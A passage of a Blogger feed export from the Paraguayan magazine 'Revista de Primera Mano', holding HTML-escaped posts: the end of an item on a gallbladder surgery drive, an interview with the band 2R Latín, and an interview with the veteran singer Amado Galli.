style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: 